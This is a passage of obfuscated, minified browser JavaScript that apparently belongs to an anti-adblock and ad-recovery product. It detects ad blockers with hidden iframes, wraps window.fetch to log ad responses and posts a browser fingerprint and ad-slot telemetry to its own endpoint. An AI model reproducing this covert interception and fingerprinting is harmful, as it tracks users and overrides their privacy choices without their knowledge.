i9[eY(0xbdc)](eY(0x469),'1'),i9[eY(0x384)]=(0x0,c3['Wq'])({'protectUrlContext':i6,'url':''[eY(0xbc8)](c0['A'][eY(0x4ce)],eY(0x7b7))[eY(0xbc8)](i8),'kind':c3['MN'][eY(0x522)],'key':null,'endpoint':c0['A'][eY(0x4ce)],'extra':{'shardingIndex':i7?c4['A'][eY(0xf36)](0x0,c5['ch']):-0x1}}),cU(i9),(0x0,c8['c'])((ic,ih)=>{const eG=eY,iB=Date[eG(0xc22)]();cx(i9,{'onLoad':()=>{const ea=eG,ii=Date[ea(0xc22)]()-iB;c7['A'][ea(0x45d)](ea(0x81c)[ea(0xbc8)](ii,'ms'));const iW=Date[ea(0xc22)](),iq=(0x0,c3['Wq'])({'protectUrlContext':i6,'url':''[ea(0xbc8)](c0['A'][ea(0x4ce)],ea(0x11d))[ea(0xbc8)](i8),'kind':c3['MN'][ea(0x522)],'key':null,'endpoint':c0['A'][ea(0x4ce)],'extra':{'shardingIndex':i7?c4['A'][ea(0xf36)](0x0,c5['ch']):-0x1}});fetch(iq,{'cache':ea(0x512),'priority':ea(0xc33)})[ea(0xa68)](iy=>iy[ea(0x995)]())[ea(0xa68)](()=>{const eZ=ea,iy=Date[eZ(0xc22)]()-iW,ik=Math[eZ(0xdb2)](0x3e9,0x5*ii,0x5*iy);c7['A'][eZ(0x45d)](eZ(0x864)[eZ(0xbc8)](ik,eZ(0x4e3))[eZ(0xbc8)](iy,'ms')),setTimeout(async()=>{const ev=eZ;await cO(),c7['A'][ev(0x45d)](ev(0x4bf)[ev(0xbc8)](ik,ev(0x6fb))[ev(0xbc8)](i8)),ih(ev(0xacb));},ik);})[ea(0x9f6)](iy=>ih(ea(0x83e)[ea(0xbc8)](iy)));},'onError':ii=>ih(eG(0xfc4)[eG(0xbc8)](null==ii?void 0x0:ii[eG(0x34e)]))}),window[eG(0x843)](eG(0x34e),ii=>{const eP=eG;if(eP(0x10f)!=typeof ii[eP(0x70c)]||!ii[eP(0x70c)][eP(0x80f)](i8))return;const iW=Date[eP(0xc22)]()-iB;return c7['A'][eP(0x45d)](eP(0x132)[eP(0xbc8)](ii[eP(0x70c)],eP(0xd93))[eP(0xbc8)](iW,'ms')),ii[eP(0x70c)]===i8?ic():ii[eP(0x70c)][eP(0x193)](eP(0x485))?ih(eP(0x95b)[eP(0xbc8)](ii[eP(0x70c)][eP(0x298)](''[eP(0xbc8)](i8,'_'))[0x1])):void 0x0;}),document[eG(0xffb)][eG(0x972)](i9);})[eY(0xa68)](ic=>(i9[eY(0x4c7)](),ic))[eY(0x9f6)](ic=>{const eL=eY;throw i9[eL(0x4c7)](),ic;});}(i3),()=>cV(i3),...i2?[()=>cV(i3,0x0)]:[],()=>async function(i5,i6){const ep=a3h;var i7;const {protectUrlContext:i8,isDomainShardingEnabled:i9}=i5;null!==(i7=i6)&&void 0x0!==i7||(i6=i9?c4['A'][ep(0xf36)](0x0,c5['ch']):-0x1);const ic=c4['A'][ep(0x5b7)]([ep(0x530),ep(0xa01),ep(0x9fd),ep(0x18d),ep(0xa35)]);return(0x0,c8['c'])((ih,iB)=>{const ej=ep,ii=(0x0,c3['Wq'])({'protectUrlContext':i8,'url':''[ej(0xbc8)](c0['A'][ej(0x4ce)],ej(0x6ec))[ej(0xbc8)](ic),'kind':c3['MN'][ej(0x522)],'key':null,'endpoint':c0['A'][ej(0x4ce)],'extra':{'shardingIndex':i6}});fetch(ii)[ej(0xa68)](iW=>iW[ej(0x995)]())[ej(0xa68)](iW=>{const ew=ej;iW===ic?ih():iB(ew(0x338));})[ej(0x9f6)](iW=>iB(ej(0xf83)+iW));});}(i3),()=>async function(i5,i6){const eM=a3h;var i7;const {protectUrlContext:i8,isDomainShardingEnabled:i9}=i5;null!==(i7=i6)&&void 0x0!==i7||(i6=i9?c4['A'][eM(0xf36)](0x0,c5['ch']):-0x1);const ic=c4['A'][eM(0x5b7)]([eM(0x530),eM(0xa01),eM(0x9fd),eM(0x18d),eM(0xa35)]);return(0x0,c8['c'])((ih,iB)=>{const eT=eM,ii=(0x0,c3['Wq'])({'protectUrlContext':i8,'url':''[eT(0xbc8)](c0['A'][eT(0x4ce)],eT(0x31e))[eT(0xbc8)](ic),'kind':c3['MN'][eT(0x522)],'key':null,'endpoint':c0['A'][eT(0x4ce)],'extra':{'shardingIndex':i6}}),iW=new XMLHttpRequest();iW[eT(0x4c5)](eT(0xf1),ii),iW[eT(0x6d9)]=()=>{const eQ=eT;0x4===iW[eQ(0xba2)]&&(iW[eQ(0x72c)][eQ(0x51c)](ic)?ih():iB(eQ(0x25f)));},iW[eT(0x38f)]=()=>iB(eT(0x7b0)),iW[eT(0x4fd)]=()=>iB(eT(0x168)),iW[eT(0x6f5)]();});}(i3)];await async function(i5,i6,i7){const eH=a3h,i8=[],i9=[],ic=()=>{const eA=a3h;var iq;return null===(iq=i9[eA(0x260)]())||void 0x0===iq?void 0x0:iq();},ih=()=>{const es=a3h;for(;i9[es(0xfb6)]>0x0;)ic();};let iB=!0x1,ii=0x0;i5[eH(0x891)](iq=>i8[eH(0xb0b)]([iq,0x0]));const iW=Array[eH(0xcf1)]({'length':0x2},async()=>{const et=eH;for(;!iB&&ii<i5[et(0xfb6)];){for(;0x0===i8[et(0xfb6)]&&ii<i5[et(0xfb6)]&&!iB;)await new Promise(il=>{const eC=et;i9[eC(0xb0b)](il);});const iq=i8[et(0x260)]();if(!iq)continue;const [iy,ik]=iq;try{await iy(),ii++,ii===i5[et(0xfb6)]&&ih();}catch(il){if(ik>=i7[et(0xfb6)])throw iB=!0x0,ih(),il;setTimeout(()=>{const ed=et;i8[ed(0xb0b)]([iy,ik+0x1]),ic();},i7[ik]);}}});await Promise[eH(0x590)](iW);}(i4,0x0,[0x99,0xc5,0x12a]);}let cI;const co=()=>{var i1;return null!==(i1=cI)&&void 0x0!==i1?i1:cI=(0x0,c8['c'])((i2,i3)=>{const eS=a3h;var i4;const i5=[],i6=null===(i4=document[eS(0xda3)](eS(0xb69)))||void 0x0===i4?void 0x0:i4[eS(0x885)];i6&&i5[eS(0xb0b)](i6),i5[eS(0xb0b)](new URL(eS(0x8dd)+String(Date[eS(0xc22)]()),location[eS(0x885)])[eS(0x885)]),i5[eS(0xb0b)](new URL(eS(0xce)+String(Date[eS(0xc22)]()),location[eS(0x885)])[eS(0x885)]);let i7=0x0;setTimeout(()=>i2(!0x1),0x9c5),i5[eS(0x891)](i8=>{const eN=eS,i9=document[eN(0x5d1)](eN(0x13b));i9[eN(0xbdc)](eN(0x469),'1'),i9[eN(0x843)](eN(0xfb2),()=>{i2(!0x0);}),i9[eN(0x843)](eN(0xc6f),()=>{const eR=eN;++i7===i5[eR(0xfb6)]&&i2(!0x1);}),i9[eN(0x384)]=i8;});});};async function cV(i1,i2){const eb=eB;var i3;const {protectUrlContext:i4,isDomainShardingEnabled:i5}=i1;null!==(i3=i2)&&void 0x0!==i3||(i2=i5?c4['A'][eb(0xf36)](0x0,c5['ch']):-0x1);const i6=c4['A'][eb(0x5b7)]([eb(0x530),eb(0xa01),eb(0x9fd),eb(0x18d),eb(0xa35)]),i7=(0x0,c3['Wq'])({'protectUrlContext':i4,'url':''[eb(0xbc8)](c0['A'][eb(0x4ce)],eb(0x3e7))[eb(0xbc8)](i6),'kind':c3['MN'][eb(0xf89)],'key':null,'endpoint':c0['A'][eb(0x4ce)],'extra':{'shardingIndex':i2}}),i8=document[eb(0x5d1)](eb(0xa1f));return i8[eb(0xbdc)](eb(0x469),'1'),i8[eb(0x384)]=i7,(0x0,c8['c'])((i9,ic)=>{const er=eb;i8[er(0x38f)]=()=>ic(er(0xaef)),i8[er(0x659)]=()=>i9(),document[er(0xffb)][er(0x972)](i8);})[eb(0x1d3)](()=>{const I0=eb;i8[I0(0x4c7)]();});}const cU=i1=>{const I1=eB;i1[I1(0x17b)][I1(0xef)](I1(0xabd),'0'),i1[I1(0x17b)][I1(0xef)](I1(0x2ac),'0'),i1[I1(0x17b)][I1(0xef)](I1(0xf41),I1(0xede)),i1[I1(0x17b)][I1(0xef)](I1(0x990),I1(0xf58));},cx=(i1,i2)=>{const I3=eB;let i3=!0x1;const i4=(i6,i7)=>{const I2=a3h;i3||(i3=!0x0,i6?i2[I2(0xff1)]():i2[I2(0x90f)](i7));};i1[I3(0x843)](I3(0xfb2),()=>i4(!0x0)),i1[I3(0x843)](I3(0xc6f),i6=>{const I4=I3;var i7;return i4(!0x1,null!==(i7=i6[I4(0xc6f)])&&void 0x0!==i7?i7:new Error(I4(0x7ee)));}),window[I3(0x843)](I3(0x34e),i6=>{const I5=I3;i6[I5(0xbdb)]===i1[I5(0xb2c)]&&i4(!0x0);});const i5=cJ['A'][I3(0xe7c)](window)[I3(0x450)][I3(0xe7c)][I3(0xb1d)](i1);if((c6['A'][I3(0xd6e)]()||c6['A'][I3(0xaf1)]())&&i5){const i6=Date[I3(0xc22)]();fetch(i5,{'cache':I3(0x512),'priority':I3(0xc33)})[I3(0xa68)](i7=>i7[I3(0x995)]())[I3(0xa68)](()=>{const I6=I3,i7=Date[I6(0xc22)]()-i6,i8=Math[I6(0xdb2)](0x3e9,0x5*i7);c7['A'][I6(0x45d)](I6(0x8ee)[I6(0xbc8)](i8,I6(0x63a))[I6(0xbc8)](i7)),setTimeout(async()=>{const I7=I6;await cO(),i4(!0x1,new Error(I7(0xac8)));},i8);})[I3(0x9f6)](()=>i4(!0x1,new Error(I3(0x1e7))));}},cO=()=>(0x0,c8['c'])(i1=>{const I8=eB,i2=document[I8(0x5d1)](I8(0xbaf));cU(i2),document[I8(0xffb)][I8(0x972)](i2);const i3=c4['A'][I8(0x68c)](),i4=i5=>{const I9=I8;i5[I9(0x70c)]===i3&&(window[I9(0x275)](I9(0x34e),i4),i2[I9(0x4c7)](),i1());};window[I8(0x843)](I8(0x34e),i4),i2[I8(0x95e)][I8(0x4c5)](),i2[I8(0x95e)][I8(0x617)](I8(0x267)[I8(0xbc8)](i3,I8(0x93a))),i2[I8(0x95e)][I8(0x702)]();});async function cu(i1,i2){const Ic=eB;try{const i3=Ic(0xb57)[Ic(0xbc8)](Date[Ic(0xc22)](),'_')[Ic(0xbc8)](c4['A'][Ic(0x8a1)](0x6,0xa));try{window[Ic(0x97d)]=window[Ic(0x97d)]||{},window[Ic(0x97d)][Ic(0x6c3)]=window[Ic(0x97d)][Ic(0x6c3)]||[],window[Ic(0x97d)][Ic(0x6c3)][Ic(0xb0b)](()=>{const Ih=Ic;try{var i4,i5,i6,i7,i8;const i9=null===(i4=(i5=window[Ih(0x97d)])[Ih(0x6c2)])||void 0x0===i4?void 0x0:i4[Ih(0xb1d)](i5);if(!i9)return;const ic=[];let ih=null,iB=0x0;function ii(iy){const IB=Ih;try{var ik,il;return{'divId':null==iy||null===(ik=iy[IB(0x566)])||void 0x0===ik?void 0x0:ik[IB(0xb1d)](iy),'path':null==iy||null===(il=iy[IB(0x5bd)])||void 0x0===il?void 0x0:il[IB(0xb1d)](iy)};}catch(iD){return;}}function iW(){const Ii=Ih;if(null!==ih)return;const iy=Date[Ii(0xc22)](),ik=Math[Ii(0xdb2)](0x0,0x7d0-(iy-iB));ih=window[Ii(0x9b1)](async()=>{const IW=Ii,il=ic[IW(0xcf0)](0x0,ic[IW(0xfb6)]);if(ih=null,il[IW(0xfb6)]){iB=Date[IW(0xc22)]();try{const iD=il[IW(0x3db)](iX=>{const If=IW;var im,iK,iE,iJ,iz,iI,io,iV,iU;return{'run_id':i3,'domain':location[If(0x7a0)],'url':location[If(0x885)],'timestamp':new Date()[If(0xdf)](),'is_adblock':i2,'event_type':iX[If(0x2e0)],'client_ts':iX['ts'],'slot_div_id':null===(im=iX[If(0x957)])||void 0x0===im?void 0x0:im[If(0xe33)],'slot_path':null===(iK=iX[If(0x957)])||void 0x0===iK?void 0x0:iK[If(0xf55)],'is_empty':null!==(iE=iX[If(0xaaa)])&&void 0x0!==iE?iE:null,'size':null!=iX[If(0x629)]?((()=>{const Iq=If;try{return JSON[Iq(0xb33)](iX[Iq(0x629)]);}catch(ix){return String(iX[Iq(0x629)]);}})()):null,'line_item_id':null!==(iJ=iX[If(0xc65)])&&void 0x0!==iJ?iJ:null,'creative_id':null!==(iz=iX[If(0x330)])&&void 0x0!==iz?iz:null,'advertiser_id':null!==(iI=iX[If(0x59e)])&&void 0x0!==iI?iI:null,'service_name':null!==(io=iX[If(0x1f5)])&&void 0x0!==io?io:null,'fetch_params':null!==(iV=iX[If(0x1dd)])&&void 0x0!==iV?iV:[],'gpt_fetch_slots':null!==(iU=iX[If(0xf42)])&&void 0x0!==iU?iU:[]};});await cg(i1,IW(0xbc2),iD);}catch(iX){}}},ik);}function iq(iy){const Iy=Ih;try{ic[Iy(0xb0b)](iy),iW();}catch(ik){}}if(i2){const iy=window[Ih(0xc57)];window[Ih(0xc57)]=function(){const Ik=Ih;for(var ik=arguments[Ik(0xfb6)],il=new Array(ik),iD=0x0;iD<ik;iD++)il[iD]=arguments[iD];const iX=(0x0,c3['Xz'])(il[0x0]);let im=!0x1;try{if((0x0,c3['EW'])(iX[Ik(0x885)])){const iE=(0x0,c3['sH'])(iX[Ik(0x885)])[Ik(0x7f5)],iJ=new URL(iE);iJ&&Ik(0x248)===iJ[Ik(0x24d)]&&(im=!0x0);}else im=Ik(0x248)===iX[Ik(0x24d)];}catch(iz){c7['A'][Ik(0xc6f)](Ik(0x833),iX);}if(!im)return iy[Ik(0x149)](this,il);const iK=(iI,io)=>{const Il=Ik;try{const iV=iI[Il(0x298)](',')[Il(0x3db)](iu=>iu[Il(0xae7)]()),iU=io[Il(0x298)](',')[Il(0x3db)](iu=>iu[Il(0xae7)]()),ix=iu=>iu[Il(0x298)]('/')[Il(0x34d)](0x1)[Il(0x3db)](ig=>parseInt(ig,0xa)),iO=iu=>'/'+iu[Il(0x3db)](ig=>ig<0x0||ig>=iV[Il(0xfb6)]?'':iV[ig])[Il(0x730)]('/')[Il(0xeef)](':',',');return iU[Il(0x3db)](ix)[Il(0x3db)](iO);}catch(iu){return[];}};return iy[Ik(0x149)](this,il)[Ik(0xa68)](iI=>(iI[Ik(0xaee)]()[Ik(0x995)]()[Ik(0xa68)](io=>{const ID=Ik;var iV,iU;iq({'event_type':ID(0x681),'ts':new Date()[ID(0xdf)](),'fetchParams':[{'key':ID(0x8c6),'value':iX[ID(0x474)]()},{'key':ID(0xa43),'value':(0x0,c3['EW'])(iX[ID(0x885)])?(0x0,c3['sH'])(iX[ID(0x885)])[ID(0x7f5)]:iX[ID(0x474)]()},{'key':ID(0x5e9),'value':iI[ID(0x5e9)][ID(0x474)]()},{'key':ID(0xffb),'value':io[ID(0x34d)](0x0,0x3e8)}],'gptFetchSlots':iK(null!==(iV=iX[ID(0x1d2)][ID(0xe7c)](ID(0x689)))&&void 0x0!==iV?iV:'',null!==(iU=iX[ID(0x1d2)][ID(0xe7c)](ID(0xeb5)))&&void 0x0!==iU?iU:'')});}),iI),iI=>{const IX=Ik;var io,iV;return iq({'event_type':IX(0x681),'ts':new Date()[IX(0xdf)](),'fetchParams':[{'key':IX(0x8c6),'value':iX[IX(0x474)]()},{'key':IX(0xa43),'value':(0x0,c3['EW'])(iX[IX(0x885)])?(0x0,c3['sH'])(iX[IX(0x885)])[IX(0x7f5)]:iX[IX(0x474)]()},{'key':IX(0x5e9),'value':IX(0xc6f)},{'key':IX(0xc6f),'value':iI[IX(0x474)]()}],'gptFetchSlots':iK(null!==(io=iX[IX(0x1d2)][IX(0xe7c)](IX(0x689)))&&void 0x0!==io?io:'',null!==(iV=iX[IX(0x1d2)][IX(0xe7c)](IX(0xeb5)))&&void 0x0!==iV?iV:'')}),Promise[IX(0x3c7)](iI);});};}null===(i6=i9[Ih(0x843)])||void 0x0===i6||i6[Ih(0xb1d)](i9,Ih(0x148),ik=>{const Im=Ih;try{iq({'event_type':Im(0x148),'ts':new Date()[Im(0xdf)](),'slot':ii(null==ik?void 0x0:ik[Im(0x957)]),'size':null==ik?void 0x0:ik[Im(0x629)],'serviceName':null==ik?void 0x0:ik[Im(0x1f5)]});}catch(il){}}),null===(i7=i9[Ih(0x843)])||void 0x0===i7||i7[Ih(0xb1d)](i9,Ih(0x9bb),ik=>{const IK=Ih;try{iq({'event_type':IK(0x9bb),'ts':new Date()[IK(0xdf)](),'slot':ii(null==ik?void 0x0:ik[IK(0x957)]),'size':null==ik?void 0x0:ik[IK(0x629)],'lineItemId':null==ik?void 0x0:ik[IK(0xc65)],'advertiserId':null==ik?void 0x0:ik[IK(0x59e)],'creativeId':null==ik?void 0x0:ik[IK(0x330)],'serviceName':null==ik?void 0x0:ik[IK(0x1f5)]});}catch(il){}}),null===(i8=i9[Ih(0x843)])||void 0x0===i8||i8[Ih(0xb1d)](i9,Ih(0xdb4),ik=>{const In=Ih;try{iq({'event_type':In(0xdb4),'ts':new Date()[In(0xdf)](),'slot':ii(null==ik?void 0x0:ik[In(0x957)]),'isEmpty':null==ik?void 0x0:ik[In(0xaaa)],'size':null==ik?void 0x0:ik[In(0x629)],'lineItemId':null==ik?void 0x0:ik[In(0xc65)],'creativeId':null==ik?void 0x0:ik[In(0x330)],'serviceName':null==ik?void 0x0:ik[In(0x1f5)]});}catch(il){}});}catch(ik){}});}catch(i4){}((async()=>{const IE=Ic;await cg(i1,IE(0xf77),{'run_id':i3,'type':IE(0xe79),'domain':location[IE(0x7a0)],'timestamp':new Date()[IE(0xdf)](),'url':location[IE(0x885)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':i2,'client':cF(),'admiral':[]});})());}catch(i5){c7['A'][Ic(0x45d)](Ic(0x56a),i5);}}async function cg(i1,i2,i3){const IJ=eB;try{const i4=c0['A'][IJ(0x4ce)]+IJ(0xbe3)[IJ(0xbc8)](i2),i5=(0x0,c3['Wq'])({'protectUrlContext':i1,'url':i4,'kind':c3['MN'][IJ(0x522)],'endpoint':c0['A'][IJ(0x4ce)]});await fetch(i5,{'method':IJ(0x231),'headers':{'Content-Type':IJ(0xbba)},'body':JSON[IJ(0xb33)](i3),'keepalive':!0x0});}catch(i6){}}function cF(){const Iz=eB;try{const i1=window[Iz(0x2f8)],i2=navigator;return{'user_agent':navigator[Iz(0xe7b)],'language':navigator[Iz(0x192)],'languages':navigator[Iz(0x2c4)],'platform':navigator[Iz(0x78d)],'hardware_concurrency':null==i2?void 0x0:i2[Iz(0xd25)],'device_memory':null==i2?void 0x0:i2[Iz(0x26f)],'screen':{'width':screen[Iz(0xabd)],'height':screen[Iz(0x2ac)],'pixel_ratio':window[Iz(0x7ad)]},'viewport':i1?{'width':i1[Iz(0xabd)],'height':i1[Iz(0x2ac)],'scale':i1[Iz(0xeb)]}:void 0x0,'timezone':Intl[Iz(0x682)]()[Iz(0x3b4)]()[Iz(0x95c)],'url':location[Iz(0x885)],'referrer':document[Iz(0x84e)]};}catch(i3){return{'user_agent':navigator[Iz(0xe7b)]};}}var cY=B(0x380);const cG=i1=>cJ['A'][eB(0xe7c)]()[eB(0x4cc)][eB(0xb1d)](i1[eB(0x52d)](),/\-[a-z]/g,i2=>i2[0x1][eB(0xe97)]()),ca=i1=>cJ['A'][eB(0xe7c)]()[eB(0x4cc)][eB(0xb1d)](i1,/[A-Z]/g,i2=>'-'[eB(0xbc8)](i2[eB(0x52d)]()));var cZ=B(0x1cbf);class cv{static[eB(0x459)](i1){const Ie=eB;return!!(i1&&i1 instanceof Element)&&Ie(0xf58)===window[Ie(0x1b2)](i1)[Ie(0x334)];}static[eB(0x690)](i1){const II=eB;return!!(i1&&i1 instanceof Element)&&II(0xede)===window[II(0x1b2)](i1)[II(0xf41)];}static[eB(0x9e1)](i1){const Io=eB;if(!(i1&&i1 instanceof Element))return!0x1;let i2=!0x1;const i3=cJ['A'][Io(0xe7c)](window)[Io(0xf3b)][Io(0xe7c)][Io(0xb1d)](i1)[Io(0x334)],i4=window[Io(0x1b2)](i1);return Io(0xf58)===i4[Io(0x334)]&&(cJ['A'][Io(0xe7c)](window)[Io(0xf3b)][Io(0xe7c)][Io(0xb1d)](i1)[Io(0x334)]=Io(0x587),Io(0xf58)===i4[Io(0x334)]&&(i2=!0x0)),''===i3?cJ['A'][Io(0xe7c)](window)[Io(0xf3b)][Io(0xe7c)][Io(0xb1d)](i1)[Io(0xd5a)](Io(0x334)):cJ['A'][Io(0xe7c)](window)[Io(0xf3b)][Io(0xe7c)][Io(0xb1d)](i1)[Io(0x334)]=i3,i2;}static[eB(0xe92)](i1){const IV=eB;let i2=i1[IV(0x73c)];for(;i2;){if(this[IV(0x459)](i2))return!0x0;i2=i2[IV(0x73c)];}return!0x1;}static async[eB(0xe8e)](i1){const IU=eB;return i1 instanceof HTMLIFrameElement?await this[IU(0xb54)](i1):i1 instanceof Element&&this[IU(0xa7f)](i1);}static async[eB(0xb54)](i1){const Ix=eB,i2=new cP(i1);return await i2[Ix(0x19e)]();}static[eB(0xa7f)](i1){const IO=eB;if(!i1||!document[IO(0x97f)](i1))return!0x1;if(this[IO(0x9e1)](i1))return c7['A'][IO(0x45d)](IO(0xb9e)),!0x1;const i2=i1[IO(0x789)]();return!(i2['x']+window[IO(0x856)]+i2[IO(0xabd)]<-0x1f4&&(c7['A'][IO(0x45d)](IO(0xe36)),c7['A'][IO(0x45d)](IO(0x8e2)[IO(0xbc8)](i2['x'],IO(0x1e9))[IO(0xbc8)](i2['y'],IO(0x288))[IO(0xbc8)](window[IO(0x856)],IO(0xf79))[IO(0xbc8)](window[IO(0x57a)],IO(0xf04))[IO(0xbc8)](i2[IO(0xabd)],IO(0xe96))[IO(0xbc8)](i2[IO(0x2ac)])),0x1));}static[eB(0xb7b)](i1){const Ig=eB;return(function(){const Iu=a3h,i2=window[Iu(0x1b2)](i1);return Iu(0xd12)===i1[Iu(0x1ef)][Iu(0x52d)]()||!(Iu(0x13b)!==i1[Iu(0x1ef)][Iu(0x52d)]()||!(i1[Iu(0x384)]||i2[Iu(0x861)]&&Iu(0xf58)!==i2[Iu(0x861)]))||!(Iu(0xa3a)!==i1[Iu(0x1ef)][Iu(0x52d)]()||!i2[Iu(0x861)]||Iu(0xf58)===i2[Iu(0x861)])||'a'===i1[Iu(0x1ef)][Iu(0x52d)]();}())&&this[Ig(0x19e)](i1);}static[eB(0x19e)](i1){const IF=eB,i2=window[IF(0x1b2)](i1);if(IF(0xf58)===i2[IF(0x334)])return!0x1;if(IF(0x677)!==i2[IF(0xf41)])return!0x1;if(parseFloat(i2[IF(0x748)])<0.2)return!0x1;if(i1[IF(0xb8c)]<0xa||i1[IF(0xd76)]<0xa)return!0x1;let i3=i1[IF(0xbd6)];for(;i3;){if(this[IF(0x9e1)](i3))return!0x1;i3=i3[IF(0xbd6)];}return!0x0;}static async[eB(0x79d)](i1){const IY=eB;for(const i3 of Array[IY(0xcf1)](i1[IY(0x56f)](IY(0x13b))))if(cv[IY(0xb7b)](i3))return!0x0;for(const i4 of Array[IY(0xcf1)](i1[IY(0x56f)](IY(0xd12))))if(cv[IY(0xb7b)](i4))return!0x0;for(const i5 of Array[IY(0xcf1)](i1[IY(0x56f)](IY(0xa3a))))if(cv[IY(0xb7b)](i5))return!0x0;for(const i6 of Array[IY(0xcf1)](i1[IY(0x56f)]('a')))if(cv[IY(0xb7b)](i6))return!0x0;const i2=[];for(const i7 of Array[IY(0xcf1)](i1[IY(0x56f)](IY(0xbaf)))){const i8=new cP(i7);i2[IY(0xb0b)](i8[IY(0x19e)]());}return(await Promise[IY(0x590)](i2))[IY(0x908)](i9=>!0x0===i9);}static[eB(0xbae)](i1){const IG=eB;cP[IG(0x5e0)](i1);}}class cP{constructor(i1){const Ia=eB;this[Ia(0xbaf)]=i1,(0x0,cZ['A'])(this,Ia(0xb90),void 0x0),(0x0,cZ['A'])(this,Ia(0x2ae),!0x1),(0x0,cZ['A'])(this,Ia(0x86d),0x0);}[eB(0x19e)](){return(0x0,c8['c'])(i1=>{const IZ=a3h;if(!cv[IZ(0x19e)](this[IZ(0xbaf)]))return i1(!0x1);this[IZ(0x86d)]&&window[IZ(0xe42)](this[IZ(0x86d)]),this[IZ(0x86d)]=cJ['A'][IZ(0xe7c)](window)[IZ(0xed)][IZ(0xb1d)](window,()=>{const Iv=IZ;if(this[Iv(0x2ae)])return void window[Iv(0xe42)](this[Iv(0x86d)]);if(!this[Iv(0xbaf)]||!cJ['A'][Iv(0xe7c)]()[Iv(0xa5f)][Iv(0xe7c)][Iv(0xb1d)](this[Iv(0xbaf)]))return window[Iv(0xe42)](this[Iv(0x86d)]),i1(!0x1);this[Iv(0xb90)]=new MessageChannel(),this[Iv(0xb90)][Iv(0x823)][Iv(0x4de)]=i3=>{const IP=Iv,i4=cJ['A'][IP(0xe7c)]()[IP(0x253)][IP(0xe7c)][IP(0xb1d)](i3);if(IP(0x10f)==typeof i4&&(0x0,c2['_'])(i4)){this[IP(0x2ae)]=!0x0;const i5=(0x0,c2['ks'])(i4);i5===cP[IP(0x564)]?i1(!0x0):i5===cP[IP(0x840)]&&i1(!0x1);}};const i2=(0x0,c2['md'])(cP[Iv(0xf5f)]);cJ['A'][Iv(0xe7c)]()[Iv(0xa5f)][Iv(0xe7c)][Iv(0xb1d)](this[Iv(0xbaf)])[Iv(0x589)](i2,'*',[this[Iv(0xb90)][Iv(0xbde)]]);},0xc8),cJ['A'][IZ(0xe7c)](window)[IZ(0x76b)][IZ(0xb1d)](window,()=>{const IL=IZ;this[IL(0x2ae)]||(window[IL(0xe42)](this[IL(0x86d)]),i1(!0x1));},0xbb8);});}[eB(0x496)](){const Ip=eB;this[Ip(0x86d)]&&window[Ip(0xe42)](this[Ip(0x86d)]),this[Ip(0xb90)][Ip(0x823)][Ip(0x4de)]=null,this[Ip(0xb90)][Ip(0xbde)][Ip(0x4de)]=null;}static[eB(0x5e0)](i1){const Ij=eB;cJ['A'][Ij(0xe7c)](i1)[Ij(0x180)][Ij(0xb1d)](i1,Ij(0x34e),async i2=>{const Iw=Ij,i3=cJ['A'][Iw(0xe7c)]()[Iw(0x253)][Iw(0xe7c)][Iw(0xb1d)](i2);if(Iw(0x10f)!=typeof i3||!(0x0,c2['_'])(i3))return;const i4=(0x0,c2['ks'])(i3);if(i4!==this[Iw(0xf5f)]&&i4!==this[Iw(0x983)])return;const i5=i2[Iw(0x930)][0x0];i5[Iw(0x589)]((0x0,c2['md'])(cP[Iw(0xc4e)]));const i6=await cv[Iw(0x79d)](i1[Iw(0x675)])?cP[Iw(0x564)]:cP[Iw(0x840)];i5[Iw(0x589)]((0x0,c2['md'])(i6));});}}(0x0,cZ['A'])(cP,eB(0xf5f),eB(0xd9f)),(0x0,cZ['A'])(cP,eB(0x983),eB(0x5b8)),(0x0,cZ['A'])(cP,eB(0xc4e),eB(0x40c)),(0x0,cZ['A'])(cP,eB(0x564),eB(0x6e8)),(0x0,cZ['A'])(cP,eB(0x840),eB(0x42b));var cL=B(0x1a13);function cp(i1){const IM=eB,i2=Object[IM(0xc29)](null),i3=i1[IM(0x298)](';');for(const i5 of i3){var i4;const i6=i5[IM(0xae7)]();if(!i6)continue;const i7=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[IM(0xb93)](i6);if(!i7||!i7[IM(0xfcf)])continue;const i8=cj(i7[IM(0xfcf)][IM(0xeaa)]),i9=(null!==(i4=i7[IM(0xfcf)][IM(0x61d)])&&void 0x0!==i4?i4:'')[IM(0xae7)]();if(!i9){i2[i8]=[];continue;}const ic=i9[IM(0x298)](/[\t\n\r\f ]+/),ih=[],iB=new Set();for(const ii of ic){const iW=ii[IM(0xae7)]();iW&&(iB[IM(0x1a4)](iW)||(iB[IM(0x1f0)](iW),ih[IM(0xb0b)](iW)));}if(i2[i8]){const iq=i2[i8],iy=[],ik=new Set();for(const il of[...iq,...ih])ik[IM(0x1a4)](il)||(ik[IM(0x1f0)](il),iy[IM(0xb0b)](il));i2[i8]=iy;}else i2[i8]=ih;}return{'directives':i2};}function cj(i1){const IT=eB;return i1[IT(0xae7)]()[IT(0x52d)]();}function cw(i1){const IQ=eB,i2=[];for(const [i3,i4]of Object[IQ(0x499)](i1[IQ(0x228)])){const i5=cj(i3);i4&&0x0!==i4[IQ(0xfb6)]?i2[IQ(0xb0b)](''[IQ(0xbc8)](i5,'\x20')[IQ(0xbc8)](i4[IQ(0x730)]('\x20'))):i2[IQ(0xb0b)](i5);}return i2[IQ(0x730)](';\x20');}function cM(i1){const IA=eB,i2=i1[IA(0x228)][IA(0x937)]||i1[IA(0x228)][IA(0x579)];if(!i2||0x0===i2[IA(0xfb6)])return null;for(const i3 of i2){const i4=i3[IA(0x107)](/^["']?nonce-([^'"\s]+)["']?$/);if(i4)return i4[0x1];}return null;}function cT(i1,i2){const Is=eB,i3=i2[Is(0x107)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(i3&&Is(0x57f)===i1[Is(0x91e)]){let i4=c0['A'][Is(0x4ce)][Is(0x94a)](/^https?:\/\//,'');return(0x0,c5['az'])(i1,c0['A'][Is(0x4ce)])&&(i4=/^\d+\./i[Is(0x368)](i4)?i4[Is(0x94a)](/^\d+\./,'*.'):'*.'+i4),[i4,c3['qF'],i1[Is(0xc7f)],(0x0,c3['rI'])(i3[0x1]),''][Is(0x730)]('/');}return i2[Is(0x107)](/^(?:https?:\/\/)?\*$/)?'*':i2;}function cQ(i1,i2){const IH=eB;if(IH(0x57f)!==i1[IH(0x91e)])throw new Error(IH(0x73b)[IH(0xbc8)](i1));if(!i2||0x0===i2[IH(0xfb6)])return;const i3=function(i7){const It=IH;return 